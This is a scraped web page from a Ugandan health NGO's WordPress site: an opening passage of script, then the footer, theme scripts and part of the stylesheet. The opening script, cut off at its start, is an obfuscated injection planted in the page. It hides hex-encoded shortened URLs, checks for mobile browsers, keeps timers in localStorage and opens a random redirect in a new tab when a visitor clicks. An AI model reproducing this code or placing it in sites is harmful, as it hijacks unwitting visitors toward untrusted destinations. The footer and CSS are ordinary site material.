_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x47\x72\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x75\x6e\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>				
				
			</article>
			<!-- /article -->

		
				    </div>
		</section>
		<!-- /section -->

 </main>


<!-- ======= Footer ======= -->
<footer class="footer">
    <div class="footer-top">
        <div class="container">
        <div class="row footer-text">
            
          
                    <div class="col-md-4">
                        <h2>Newsletter</h2>
                        <p>Sign for the Newletter and we will inform you of updates, offers and more</p>
    				   
                        <div class="input-group d-flex">
                              <input type="text" class="form-control" placeholder="subscribe now">
                              <button class="btn btn-primary">Submit</button>
                        </div>
                        <div class="bd-highlight me-1 d-md-block footer-menus">
                          <ul class="social-icons">
                            <li><a target="_blank" href="https://www.facebook.com/busogahealthforum2020" class="social-icon"> <i class="bi bi-facebook"></i></a></li>
                            <li><a target="_blank" href="https://x.com/BusogaHealth" class="social-icon"> <i class="bi bi-twitter-x ps-3"></i></a></li>
                            <li><a target="_blank" href="https://www.youtube.com/@busogahealthforum8270" class="social-icon"> <i class="bi bi-youtube ps-3"></i></a></li>
                            <li><a target="_blank" href="https://www.linkedin.com/company/busoga-health-forum-official" class="social-icon"> <i class="bi bi-linkedin ps-3 "></i></a></li>
                            <li><a target="_blank" href="mailto:info@busogahealthforum.org" class="social-icon"> <i class="bi bi-envelope ps-3 "></i></a></li>
                            <li><a target="_blank" href="https://www.instagram.com/busoga_health_forum/" class="social-icon"> <i class="bi bi-instagram"></i></a></li>
                        </ul>

                        </div>

                    </div>
                    <div class="col-md-2">
                        <h2>BHF Cores</h2>
                        <div class="title-separator"></div>
                           <p><a href="https://www.busogahealthforum.org/programs/">Programs</a></p>
                            <p><a href="https://www.busogahealthforum.org/membership/">Membership</a></p>
                            <p><a href="https://www.busogahealthforum.org/learning-hub/">Learning Hub</a></p>
                            <p><a href="https://www.busogahealthforum.org/research/">Research</a></p>
                    </div>
                    <div class="col-md-3">
                        <h2>Important Links</h2>
                        <div class="title-separator"></div>
                        <p><a href="https://www.health.go.ug/" target="_blank">Ministry of Health</a></p>
                        <p><a href="https://www.ubos.org/" target="_blank">Uganda Bureau of Statistics</a></p>
                        <p><a href="https://npcsec.go.ug/" target="_blank">National Population Council</a></p>
                        <p><a href="https://www.who.int/" target="_blank">World Health Organisation</a></p>
                    </div>
                    <div class="col-md-3">
                    <h2>Contacts Us</h2>
                    <div class="title-separator"></div>
                    <p>Plot 6, Gabula Road, Jinja. P.O.Box 805, Jinja</p>
                       <p>+256 777 801429 | +256 39 3193038 </p>
                       <p>info@busogahealthforum.org</p>
                      
                    </div>
            
        </div><!-- Row !-->
    </div>
    </div><!-- container !-->
    <div class="container">
    <div class="copyright">
                           Copyright &copy;2026  <span>Busoga Health Forum[BHF]</span>. All Rights Reserved  
                    	   &nbsp;&nbsp;&nbsp;<small> Designed: <a href="https://www.lwegatech.com" target="_blank" title="LWEGATECH">Lwegatech</a></small>
</div>
      <div class="credits">
        <a href="#top" class="back-to-top d-flex align-items-center justify-content-center d-none"><i class="bi bi-arrow-up-short"></i></a>
      </div>
    </div>
    </footer><!-- End Footer -->
  </main>
	</div><!-- Main Area !-->
</div><!-- Wrapper !-->
 

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kipya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.3/js/lightbox.min.js" id="lightbox-js-js"></script>
<script type="text/javascript" src="https://www.busogahealthforum.org/wp-content/themes/kipya/assets/js/gallery-lightbox.js" id="custom-gallery-lightbox-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=6.9" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.busogahealthforum.org/wp-content/themes/kipya/js/custom-owl.js?ver=6.9" id="custom-owl-js-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/1.11.3/js/jquery.dataTables.min.js" id="datatables-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/chart.js" id="chart-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"209322028\",\"post\":\"2372\",\"tz\":\"0\",\"srv\":\"www.busogahealthforum.org\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "209322028", "2372" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.busogahealthforum.org/wp-content/themes/kipya/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=4.5.2" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://www.busogahealthforum.org/wp-content/themes/kipya/assets/vendor/aos/aos.js?ver=2.3.4" id="aos-script-js"></script>
<script type="text/javascript" src="https://www.busogahealthforum.org/wp-content/themes/kipya/assets/vendor/swiper/swiper.min.js?ver=5.4.5" id="swiper-script-js"></script>
<script type="text/javascript" src="https://www.busogahealthforum.org/wp-content/themes/kipya/assets/vendor/toastr/toastr.min.js?ver=2.1.3" id="toastr-script-js"></script>
<script type="text/javascript" src="https://www.busogahealthforum.org/wp-content/themes/kipya/assets/vendor/jquery/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-script-js"></script>
<script type="text/javascript" src="https://www.busogahealthforum.org/wp-content/themes/kipya/assets/js/main.js?ver=1.0.0" id="kipya-script-js"></script>
<script type="text/javascript" id="search-script-js-extra">
/* <![CDATA[ */
var kipya_ajax_object = {"ajaxurl":"https://www.busogahealthforum.org/wp-admin/admin-ajax.php"};
//# sourceURL=search-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.busogahealthforum.org/wp-content/themes/kipya/assets/js/search.js?ver=1.0.0" id="search-script-js"></script>
<script type="text/javascript" src="https://www.busogahealthforum.org/wp-content/themes/kipya/assets/vendor/DataTables/datatables.min.js?ver=1.13.3" id="datatables.min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.busogahealthforum.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.busogahealthforum.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
   

    <script>
    //For notifications & Alerts   
        function toasterOptions() {
        toastr.options = {
                "closeButton": false,
                "debug": false,
                "newestOnTop": false,
                "progressBar": true,
                "positionClass": "toast-top-right",
                "preventDuplicates": true,
                "onclick": null,
                "showDuration": "100",
                "hideDuration": "1000",
                "timeOut": "5000",
                "extendedTimeOut": "1000",
                "showEasing": "swing",
                "hideEasing": "linear",
                "showMethod": "show",
                "hideMethod": "hide"
        };
        };
    </script>
<!-- initialize scroll effect   !-->     
<script>
document.addEventListener("DOMContentLoaded", function () {
  const fadeElements = document.querySelectorAll(".fade-up");

  const observer = new IntersectionObserver((entries) => {
    entries.forEach(entry => {
      if (entry.isIntersecting) {
        entry.target.classList.add("animate");
        observer.unobserve(entry.target);
      }
    });
  }, {
    threshold: 0.2
  });

  fadeElements.forEach(el => observer.observe(el));
});
</script>




<script>
document.addEventListener('DOMContentLoaded', function() {
    const btnOpenOffcanvasList = document.querySelectorAll('.btn-open-offcanvas');

    btnOpenOffcanvasList.forEach(btn => {
        btn.addEventListener('click', function() {
            const postId = this.getAttribute('data-post-id');
            const offcanvasContent = document.getElementById('offcanvas-content');

            // Use AJAX to fetch post content
            const xhr = new XMLHttpRequest();
            xhr.onreadystatechange = function() {
                if (xhr.readyState === 4 && xhr.status === 200) {
                    offcanvasContent.innerHTML = xhr.responseText;
                }
            };
            xhr.open('GET', 'https://www.busogahealthforum.org/wp-admin/admin-ajax.php?action=get_post_content&post_id=' + postId, true);
            xhr.send();
        });
    });
});
</script>
<script>
        jQuery(document).ready(function($) {
            $('#downloads-table').DataTable({
                // DataTables options here
                "paging": true,
                "searching": true,
                // Add more options as needed
            });
        });
    </script>
    <script>
        $(function () {
        $('.teamPop').appendTo("body");
    });
    </script>
    <script>
    (function (w, d, s, u) {
    w.gbwawc = {
    url: u,
    options: {
            waId: "+256780640302",
            siteName: "Busoga Health Forum",
            siteTag: "A Health Thriving Busoga",
            siteLogo: "https://lwegatech.net/bhf/wp-content/themes/kipya/kipya/assets/images/bhflogo-web.jpg",
            widgetPosition: "RIGHT",
            triggerMessage: "Let's Talk!",
            welcomeMessage: "How can I help you?",
            brandColor: "#25D366",
            messageText: "",
            replyOptions: ['',''],
        },
    };
    var h = d.getElementsByTagName(s)[0],
    j = d.createElement(s);
    j.async = true;
    j.src = u + "/whatsapp-widget.min.js?_=" + Math.random();
    h.parentNode.insertBefore(j, h);
    })(window, document, "script", "https://waw.gallabox.com");
    </script> 
    <script>
document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll(".nav-link[data-shortcode]").forEach(tab => {
        tab.addEventListener("shown.bs.tab", function () {
            var shortcode = this.getAttribute("data-shortcode");
            var targetId = this.getAttribute("href").substring(1); // Get tab-pane ID

            // Load content via AJAX
            fetch(ajax_object.ajax_url, {
                method: "POST",
                headers: { "Content-Type": "application/x-www-form-urlencoded" },
                body: new URLSearchParams({
                    action: "load_shortcode",
                    shortcode: shortcode
                })
            })
            .then(response => response.text())
            .then(data => {
                document.getElementById(targetId).innerHTML = data;
            })
            .catch(error => console.error("Error:", error));
        });
    });

    // Load first tab content on page load
    document.querySelector(".nav-link.active").dispatchEvent(new Event("shown.bs.tab"));
});


</script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.busogahealthforum.org/wp-content/themes/kipya/style.css?ver=1.0.0
body_size: 1309
content:
/*
	Theme Name: kipya
	Theme URI: https://www.busogahealthforum.org
	Description: Busoga Health Forum (BHF) is an association of like-minded people and professionals stimulating community, Government and Partner actions for better Health of the people of Busoga. 
	Version: 1.0.3
	Author: Lwegatech Ltd
	Author URI: https://www.lwegatech.com
	Tags: Reproductive Health & Family Planning, Nutrition & Early Child Development, Regional Planning & Data Use, Non Communicable Diseases, Urban Health, Learning Hub
	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
* {
	margin: 0;
	padding: 0;
	-webkit-font-smoothing: antialiased;
	-webkit-text-shadow: rgba(0, 0, 0, .01) 0 0 1px;
	text-shadow: rgba(0, 0, 0, .01) 0 0 1px;
}
/* html element 62.5% font-size for REM use */

/* clear */
.clear:before,
.clear:after {content:' ';display:table;}
.clear:after {clear:both;}
a,
a:hover,
a:visited,
a:active,
a:focus,
a:link {text-decoration: none;-webkit-font-smoothing: antialiased;-webkit-text-shadow: rgba(0, 0, 0, .01) 0 0 1px;
text-shadow: rgba(0, 0, 0, .01) 0 0 1px;outline:0;}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{ font-family: "Montserrat", serif;font-weight: 700;  font-optical-sizing: auto;}
input:focus {outline:0;border:1px solid #540411; }


/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

@font-face {
	font-family:'Font-Name';
	src:url('fonts/font-name.eot');
	src:url('fonts/font-name.eot?#iefix') format('embedded-opentype'),
		url('fonts/font-name.woff') format('woff'),
		url('fonts/font-name.ttf') format('truetype'),
		url('fonts/font-name.svg#font-name') format('svg');
    font-weight:normal;
    font-style:normal;
}



/*------------------------------------*\
    MISC
\*------------------------------------*/

::selection {
	background:#28296d;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#28296d;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#28296d;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {margin:5px 20px 20px 0;}
.aligncenter,
div.aligncenter {display:block;	margin:5px auto 5px auto;}
.alignright {float:right;margin:5px 0 20px 20px;}
.alignleft {float:left;	margin:5px 20px 20px 0;}
a img.alignright {float:right;margin:5px 0 20px 20px;}
a img.alignnone {margin:5px 20px 20px 0;}
a img.alignleft {float:left;margin:5px 20px 20px 0;}
a img.aligncenter {display:block;margin-left:auto;margin-right:auto;}
.wp-caption {background:#FFF;border:1px solid #F0F0F0;max-width:96%;padding:5px 3px 10px;	text-align:center;}
.wp-caption.alignnone {margin:5px 20px 20px 0;}
.wp-caption.alignleft {margin:5px 20px 20px 0;}
.wp-caption.alignright {margin:5px 0 20px 20px;}
.wp-caption img {border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto;}
.wp-caption .wp-caption-text,.gallery-caption {font-size:11px;line-height:17px;margin:0;padding:0 4px 5px;}


/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {text-decoration:underline;}
	a[href]:after {content:" (" attr(href) ")";	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {orphans:3;widows:3;	}
	h2,	h3 {page-break-after:avoid;	}
}


--- FILE ---
content_type: text/css
request_url: https://www.busogahealthforum.org/wp-content/themes/kipya/assets/css/custom.css?ver=1.0.1
body_size: 13471
content:
/*====================================================================
   Custom CSS File for most of Desktop and Mobile look for Kipya Template
   Developed by Amazing LWEGATECH LTD team.
===================================================================**/
:root {
  --kpy-font: "Basic", sans-serif;
  --kpy-font-2: "Montserrat", serif;
  --kpy-base: #262769;
  --kpy-base-rgb: 38, 39, 105;
  --kpy-gray: #7f7873;
  --kpy-gray-rgb: 127, 120, 115;
  --kpy-white: #ffffff;
  --kpy-white-rgb: 255, 255, 255;
  --kpy-yellow: #f4de2f;
  --kpy-yellow-rgb:244, 222, 47
  --kpy-black: #333;
  --kpy-black-rgb: 51, 51, 51;
  --kpy-primary: #830025;
  --kpy-primary-rgb: 254, 9, 0;
  --kpy-font-size: 16px;
}
h1,
h2,
h3,
h4,
h5,
h6,
a {
  font-family: "Bebas Neue", serif;
}
*{
   font-family: "Roboto", sans-serif;  
}

html,
body {font-family: "Roboto", sans-serif;color: var(--kpy-black);font-size: var(--kpy-font-size);font-weight: normal;line-height: 1.6;text-rendering: auto;height: 100vh;margin: 0;font-optical-sizing: auto;}

/** ==========================================================
Header Section
===========================================================**/
.menu-section {height: 90px;padding-top: 12px;font-family: var(--kpy-font);position: fixed;z-index: 999;
  color: var(--kpy-white);width: 100%;background-color: rgb(38, 39, 105);}
.menu-section .container-fluid {margin-top: 5px;}
.menu-section img {width: auto;height: 70px;margin-top: 5px;padding: 2px;background: transparent;border-radius: 0;}
.menu-section .logo {z-index: 1;top: 0px;position: absolute;margin-left: -20px;}
.menu-section .menu-item .nav-link {font-size: 18px;font-weight: 400;color: var(--kpy-white);letter-spacing: 0.8px;
  padding-left: 25px !important;line-height: 46px !important;}
.menu-section .menu-item .nav-link.active,
.menu-section .menu-item .nav-link:hover {color: var(--kpy-yellow);}
.menu-section .dropdown-toggle::after {content: "\F282";display: inline-block;font-family: bootstrap-icons !important;font-style: normal;font-weight: 600 !important;font-variant: normal;text-transform: none;line-height: 1;
  vertical-align: -0.125em; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;padding-right: 0.5rem;border: none !important;margin-left: 0.3rem;}
.menu-section .LogoBackground {position: absolute;height: 120px;top: 0px;width: auto;left: -5px;}
.sticky-header .LogoBackground {position: absolute;height: 110px;top: 0px;left: -5px;width: auto;}
.top-bar-wrap {height: 10px; display:flex;width: 100%;margin-top: -12px;background-color: #830025;align-items:end;}
.menu-section .dropdown-menu {border-radius: 0px;width: 260px;display: block;opacity: 0;visibility: hidden;  transform: translateY(-10px);transition: opacity 0.3s ease-in, transform 0.3s ease-in, visibility 0.3s;}
.menu-section .dropdown-menu ul {min-width: 100% !important;}
.menu-section .dropdown-item {list-style: none;min-width: 100% !important;height: auto;padding-top: 10px;padding-bottom: 10px;
  transition: 0.2s ease all;font-size: 18px;}
.menu-section .dropdown-item:hover {background: var(--kpy-base);border-bottom: 0px solid rgba(42, 42, 134, 0.4);
  color: var(--kpy-white);transition: 0.3s ease-in-out;padding-left: 5px;}
.menu-section .dropdown-item.active,
.dropdown-item:active {background: var(--kpy-base);color: var(--kpy-white);}
.menu-section .dropdown-item li {font-weight: 400;font-size: 16px;padding: 7px 20px;margin-bottom: 0;}
.menu-section .menu-item:hover > .dropdown-menu {opacity: 1; visibility: visible;transform: translateY(0);}
.sticky-logo {display: none;z-index: 1;top: 0px;position: absolute;}
.menu-section .socials ul {list-style-type: none;padding-left: 0;display: flex;}
.menu-section .socials ul li {align-self: center;margin-right: 7px;margin-top: 10px;font-size: 16px;}
.menu-section .socials ul li a {color: var(--kpy-white);padding: 5px;}
.menu-section .socials ul li a:hover {color: var(--kpy-yellow);}
.menu-section .search i {color: var(--kpy-white) !important;font-size: 22px;}
.menu-section .callus {color: var(--kpy-yellow);font-size: 12px;text-align: center;}
.menu-section .number {font-size: 17px;letter-spacing: 1px;position: absolute;right: 20px;font-weight: 600;}
.dropdown-menu.multi-column {width: 500px !important;column-count: 2;column-gap: 20px;padding: 10px !important;}
.dropdown-menu.multi-column > li {display: inline-block;width: 100%;break-inside: avoid;page-break-inside: avoid;}

.sticky-header {position: fixed;top: 0;width: 100%;box-shadow: 0 0 10px rgba(0, 0, 0, 0.21);background-color: var(--kpy-base);z-index: 1000;padding-top: 10px;}
.sticky-header .search i {color: var(--kpy-white) !important;}
.sticky-header img {width: auto;height: 60px;}
.sticky-header .menu-item .nav-link {font-size: 21px;font-weight: 400;color: var(--kpy-white);}
.sticky-header .menu-item .nav-link.active {opacity: 0.8;}
.sticky-header .menu-item .nav-link:hover {opacity: 0.8;}
.sticky-header .callus {color: #d8913c;font-size: 12px;text-align: center;}
.sticky-header .logo {display: none;}
.sticky-header .sticky-logo {display: block;}
.socials ul li a {color: var(--kpy-base);}
.socials ul li a:hover {color: var(--kpy-base);
}
nav .nav-link.show {
  color: var(--kpy-white) !important;
}
/**Menu1 **/
.menu_kipya {
  background: var(--kpy-white) !important;
  padding-top: 5px;
  padding-bottom: 5px;
  border-bottom: #00815c3d 1px solid;
  font-family: var(--kpy-font-2);
  font-weight: 400;
  position: relative;
}
